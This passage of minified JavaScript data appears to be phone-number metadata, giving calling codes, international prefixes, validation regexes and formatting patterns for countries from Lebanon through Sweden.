$3",["2[13]|3[14]|[4-8]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["30[013-9]"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[23]"],"0$1"]],"0"],LB:["961","00","[27-9]\\d{7}|[13-9]\\d{6}",[7,8],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[13-69]|7(?:[2-57]|62|8[0-7]|9[04-9])|8[02-9]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[27-9]"]]],"0"],LC:["1","011","(?:[58]\\d\\d|758|900)\\d{7}",[10],0,"1",0,"1|([2-8]\\d{6})$","758$1",0,"758"],LI:["423","00","[68]\\d{8}|(?:[2378]\\d|90)\\d{5}",[7,9],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2379]|8(?:0[09]|7)","[2379]|8(?:0(?:02|9)|7)"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["69"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]]],"0",0,"0|(1001)"],LK:["94","00","[1-9]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[1-689]"],"0$1"]],"0"],LR:["231","00","(?:2|33|5\\d|77|88)\\d{7}|[4-6]\\d{6}",[7,8,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[4-6]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3578]"],"0$1"]],"0"],LS:["266","00","(?:[256]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2568]"]]]],LT:["370","00","(?:[3469]\\d|52|[78]0)\\d{6}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["52[0-7]"],"(8-$1)",1],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[7-9]"],"8 $1",1],["(\\d{2})(\\d{6})","$1 $2",["37|4(?:[15]|6[1-8])"],"(8-$1)",1],["(\\d{3})(\\d{5})","$1 $2",["[3-6]"],"(8-$1)",1]],"8",0,"[08]"],LU:["352","00","35[013-9]\\d{4,8}|6\\d{8}|35\\d{2,4}|(?:[2457-9]\\d|3[0-46-9])\\d{2,9}",[4,5,6,7,8,9,10,11],[["(\\d{2})(\\d{3})","$1 $2",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["2(?:0[2-689]|[2-9])|[3-57]|8(?:0[2-9]|[13-9])|9(?:0[89]|[2-579])"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["20[2-689]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4",["2(?:[0367]|4[3-8])"]],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["80[01]|90[015]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3 $4",["20"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["6"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})(\\d{1,2})","$1 $2 $3 $4 $5",["2(?:[0367]|4[3-8])"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{1,5})","$1 $2 $3 $4",["[3-57]|8[13-9]|9(?:0[89]|[2-579])|(?:2|80)[2-9]"]]],0,0,"(15(?:0[06]|1[12]|[35]5|4[04]|6[26]|77|88|99)\\d)"],LV:["371","00","(?:[268]\\d|90)\\d{6}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[269]|8[01]"]]]],LY:["218","00","[2-9]\\d{8}",[9],[["(\\d{2})(\\d{7})","$1-$2",["[2-9]"],"0$1"]],"0"],MA:["212","00","[5-8]\\d{8}",[9],[["(\\d{5})(\\d{4})","$1-$2",["5(?:29|38)","5(?:29[89]|389)","5(?:29[89]|389)0"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["5[45]"],"0$1"],["(\\d{4})(\\d{5})","$1-$2",["5(?:2[2-489]|3[5-9]|9)|892","5(?:2(?:[2-49]|8[235-9])|3[5-9]|9)|892"],"0$1"],["(\\d{2})(\\d{7})","$1-$2",["8"],"0$1"],["(\\d{3})(\\d{6})","$1-$2",["[5-7]"],"0$1"]],"0",0,0,0,0,0,[["5(?:29(?:[189][05]|2[29]|3[01])|389[05])\\d{4}|5(?:2(?:[0-25-7]\\d|3[1-578]|4[02-46-8]|8[0235-7]|90)|3(?:[0-47]\\d|5[02-9]|6[02-8]|8[08]|9[3-9])|(?:4[067]|5[03])\\d)\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[017]\\d|2[0-2]|6[0-8]))\\d{6}"],["80\\d{7}"],["89\\d{7}"],0,0,0,0,["592(?:4[0-2]|93)\\d{4}"]]],MC:["377","00","(?:[3489]|6\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["4"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[389]"]],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["6"],"0$1"]],"0"],MD:["373","00","(?:[235-7]\\d|[89]0)\\d{6}",[8],[["(\\d{3})(\\d{5})","$1 $2",["[89]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["22|3"],"0$1"],["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[25-7]"],"0$1"]],"0"],ME:["382","00","(?:20|[3-79]\\d)\\d{6}|80\\d{6,7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"0$1"]],"0"],MF:["590","00","(?:590|(?:69|80)\\d|976)\\d{6}",[9],0,"0",0,0,0,0,0,[["590(?:0[079]|[14]3|[27][79]|30|5[0-268]|87)\\d{4}"],["69(?:0\\d\\d|1(?:2[2-9]|3[0-5]))\\d{4}"],["80[0-5]\\d{6}"],0,0,0,0,0,["976[01]\\d{5}"]]],MG:["261","00","[23]\\d{8}",[9],[["(\\d{2})(\\d{2})(\\d{3})(\\d{2})","$1 $2 $3 $4",["[23]"],"0$1"]],"0",0,"0|([24-9]\\d{6})$","20$1"],MH:["692","011","329\\d{4}|(?:[256]\\d|45)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1-$2",["[2-6]"]]],"1"],MK:["389","00","[2-578]\\d{7}",[8],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2|34[47]|4(?:[37]7|5[47]|64)"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[347]"],"0$1"],["(\\d{3})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["[58]"],"0$1"]],"0"],ML:["223","00","[24-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[24-9]"]]]],MM:["95","00","1\\d{5,7}|95\\d{6}|(?:[4-7]|9[0-46-9])\\d{6,8}|(?:2|8\\d)\\d{5,8}",[6,7,8,9,10],[["(\\d)(\\d{2})(\\d{3})","$1 $2 $3",["16|2"],"0$1"],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["[45]|6(?:0[23]|[1-689]|7[235-7])|7(?:[0-4]|5[2-7])|8[1-6]"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[4-7]|8[1-35]"],"0$1"],["(\\d)(\\d{3})(\\d{4,6})","$1 $2 $3",["9(?:2[0-4]|[35-9]|4[137-9])"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["92"],"0$1"],["(\\d)(\\d{5})(\\d{4})","$1 $2 $3",["9"],"0$1"]],"0"],MN:["976","001","[12]\\d{7,9}|[5-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[5-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0"],MO:["853","00","0800\\d{3}|(?:28|[68]\\d)\\d{6}",[7,8],[["(\\d{4})(\\d{3})","$1 $2",["0"]],["(\\d{4})(\\d{4})","$1 $2",["[268]"]]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","670$1",0,"670"],MQ:["596","00","(?:69|80)\\d{7}|(?:59|97)6\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[569]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]]],MS:["1","011","(?:[58]\\d\\d|664|900)\\d{7}",[10],0,"1",0,"1|([34]\\d{6})$","664$1",0,"664"],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:5|8\\d\\d)\\d{7}|[2-468]\\d{6}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["5"]],["(\\d{5})(\\d{5})","$1 $2",["8"]]],0,0,0,0,0,0,0,"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[3467]|9[13-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,0,"00"],MW:["265","00","(?:[129]\\d|31|77|88)\\d{7}|1\\d{6}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[137-9]"],"0$1"]],"0"],MX:["52","0[09]","1(?:(?:44|99)[1-9]|65[0-689])\\d{7}|(?:1(?:[017]\\d|[235][1-9]|4[0-35-9]|6[0-46-9]|8[1-79]|9[1-8])|[2-9]\\d)\\d{8}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],0,1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],0,1],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 $4",["1"],0,1]],"01",0,"0(?:[12]|4[45])|1",0,0,0,0,"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[02469]|[378][1-9]|53)|8","1(?:[02469]|[37][1-9]|53|8(?:[1-46-9]|5[7-9]))|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1(?:[367]|80)"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0"],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-79]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0"],NC:["687","00","(?:050|[2-57-9]\\d\\d)\\d{3}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[02-57-9]"]]]],NE:["227","00","[027-9]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[013]|7[04]"]]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1[0-3]"]],["(\\d)(\\d{5})","$1 $2",["[13]"]]],0,0,"([0-258]\\d{4})$","3$1"],NG:["234","009","(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-7]|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0"],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|8\\d{6,9}|9\\d{6,10}|1\\d{4,5}",[5,6,7,8,9,10,11],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-578]|91"],"0$1"],["(\\d{3})(\\d{3})(\\d{5})","$1 $2 $3",["9"],"0$1"]],"0"],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[489]|59"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-7]"]]],0,0,0,0,0,"[02-689]|7[0-8]"],NP:["977","00","(?:1\\d|9)\\d{9}|[1-9]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["1[01]|[2-8]|9(?:[1-59]|[67][2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0"],NR:["674","00","(?:444|(?:55|8\\d)\\d|666)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[4-68]"]]]],NU:["683","00","(?:[47]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]]],NZ:["64","0(?:0|161)","[29]\\d{7,9}|50\\d{5}(?:\\d{2,3})?|6[0-35-9]\\d{6}|7\\d{7,8}|8\\d{4,9}|(?:11\\d|[34])\\d{7}",[5,6,7,8,9,10],[["(\\d{2})(\\d{3,8})","$1 $2",["8[1-579]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["50[036-8]|[89]0","50(?:[0367]|88)|[89]0"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[59]|80"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["1|2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7|86"],"0$1"]],"0",0,0,0,0,0,0,"00"],OM:["968","00","(?:1505|[279]\\d{3}|500)\\d{4}|800\\d{5,6}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[179]"]]]],PA:["507","00","(?:00800|8\\d{3})\\d{6}|[68]\\d{7}|[1-57-9]\\d{6}",[7,8,10,11],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["[68]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]]],PE:["51","00|19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,0,"00"," Anexo "],PF:["689","00","4\\d{5}(?:\\d{2})?|8\\d{7,8}",[6,8,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["4|8[7-9]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,0,"00"],PH:["63","00","(?:[2-7]|9\\d)\\d{8}|2\\d{5}|(?:1800|8)\\d{7,9}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d)(\\d{4})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0"],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[06-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2,7})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0"],PL:["48","00","6\\d{5}(?:\\d{2})?|8\\d{9}|[1-9]\\d{6}(?:\\d{2})?",[6,7,8,9,10],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["21|39|45|5[0137]|6[0469]|7[02389]|8(?:0[14]|8)"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-7]|8[1-79]|9[145]"]],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["8"]]]],PM:["508","00","(?:[45]|80\\d\\d)\\d{5}",[6,9],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["[45]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0$1"]],"0"],PR:["1","011","(?:[589]\\d\\d|787)\\d{7}",[10],0,"1",0,0,0,0,"787|939"],PS:["970","00","[2489]2\\d{6}|(?:1\\d|5)\\d{8}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["[2489]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["5"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]]],"0"],PT:["351","00","1693\\d{5}|(?:[26-9]\\d|30)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["2[12]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["16|[236-9]"]]]],PW:["680","01[12]","(?:[24-8]\\d\\d|345|900)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]]],PY:["595","00","59\\d{4,6}|9\\d{5,10}|(?:[2-46-8]\\d|5[0-8])\\d{4,7}",[6,7,8,9,10,11],[["(\\d{3})(\\d{3,6})","$1 $2",["[2-9]0"],"0$1"],["(\\d{2})(\\d{5})","$1 $2",["[26]1|3[289]|4[1246-8]|7[1-3]|8[1-36]"],"(0$1)"],["(\\d{3})(\\d{4,5})","$1 $2",["2[279]|3[13-5]|4[359]|5|6(?:[34]|7[1-46-8])|7[46-8]|85"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2[14-68]|3[26-9]|4[1246-8]|6(?:1|75)|7[1-35]|8[1-36]"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["87"]],["(\\d{3})(\\d{6})","$1 $2",["9(?:[5-79]|8[1-6])"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],"0"],QA:["974","00","[2-7]\\d{7}|800\\d{4}(?:\\d{2})?|2\\d{6}",[7,8,9],[["(\\d{3})(\\d{4})","$1 $2",["2[126]|8"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]]]],RE:["262","00","976\\d{6}|(?:26|[68]\\d)\\d{7}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2689]"],"0$1"]],"0",0,0,0,0,"26[23]|69|[89]"],RO:["40","00","(?:[2378]\\d|90)\\d{7}|[23]\\d{5}",[6,9],[["(\\d{3})(\\d{3})","$1 $2",["2[3-6]","2[3-6]\\d9"],"0$1"],["(\\d{2})(\\d{4})","$1 $2",["219|31"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[23]1"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[237-9]"],"0$1"]],"0",0,0,0,0,0,0,0," int "],RS:["381","00","38[02-9]\\d{6,9}|6\\d{7,9}|90\\d{4,8}|38\\d{5,6}|(?:7\\d\\d|800)\\d{3,9}|(?:[12]\\d|3[0-79])\\d{5,10}",[6,7,8,9,10,11,12],[["(\\d{3})(\\d{3,9})","$1 $2",["(?:2[389]|39)0|[7-9]"],"0$1"],["(\\d{2})(\\d{5,10})","$1 $2",["[1-36]"],"0$1"]],"0"],RU:["7","810","8\\d{13}|[347-9]\\d{9}",[10,14],[["(\\d{4})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-8]|2[1-9])","7(?:1(?:[0-6]2|7|8[27])|2(?:1[23]|[2-9]2))","7(?:1(?:[0-6]2|7|8[27])|2(?:13[03-69]|62[013-9]))|72[1-57-9]2"],"8 ($1)",1],["(\\d{5})(\\d)(\\d{2})(\\d{2})","$1 $2 $3 $4",["7(?:1[0-68]|2[1-9])","7(?:1(?:[06][3-6]|[18]|2[35]|[3-5][3-5])|2(?:[13][3-5]|[24-689]|7[457]))","7(?:1(?:0(?:[356]|4[023])|[18]|2(?:3[013-9]|5)|3[45]|43[013-79]|5(?:3[1-8]|4[1-7]|5)|6(?:3[0-35-9]|[4-6]))|2(?:1(?:3[178]|[45])|[24-689]|3[35]|7[457]))|7(?:14|23)4[0-8]|71(?:33|45)[1-79]"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["7"],"8 ($1)",1],["(\\d{3})(\\d{3})(\\d{2})(\\d{2})","$1 $2-$3-$4",["[349]|8(?:[02-7]|1[1-8])"],"8 ($1)",1],["(\\d{4})(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3 $4",["8"],"8 ($1)"]],"8",0,0,0,0,"3[04-689]|[489]",0,"8~10"],RW:["250","00","(?:06|[27]\\d\\d|[89]00)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"]]],"0"],SA:["966","00","92\\d{7}|(?:[15]|8\\d)\\d{8}",[9,10],[["(\\d{4})(\\d{5})","$1 $2",["9"]],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["5"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["81"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["8"]]],"0"],SB:["677","0[01]","(?:[1-6]|[7-9]\\d\\d)\\d{4}",[5,7],[["(\\d{2})(\\d{5})","$1 $2",["7|8[4-9]|9(?:[1-8]|9[0-8])"]]]],SC:["248","010|0[0-2]","800\\d{4}|(?:[249]\\d|64)\\d{5}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[246]|9[57]"]]],0,0,0,0,0,0,0,"00"],SD:["249","00","[19]\\d{8}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[19]"],"0$1"]],"0"],SE:["46","00","(?:[26]\\d\\d|9)\\d{9}|[1-9]\\d{8}|[1-689]\\d{7}|[1-4689]\\d{6}|2\\d{5}",[6,7,8,9,10],[["(\\d{2})(\\d{2,3})(\\d{2})","$1-$2 $3",["20"],"0$1",0,"$1 $2 $3"],["(\\d{3})(\\d{4})","$1-$2",["9(?:00|39|44|9)"],"0$1",0,"$1 $2"],["(\\d{2})(\\d{3})(\\d{2})","$1-$2 $3",["[12][136]|3[356]|4[0246]|6[03]|90[1-9]"],"0$1",0,"$1 $2 $3"],["(\\d)(\\d{2,3})(\\d{2})(\\d{2})","$1-$2 $3 $4",["8"],"0$1",0,"$1 $2 $3 $4"],["(\\d{3})(\\d{2,3})(\\d{2})","$1-$2 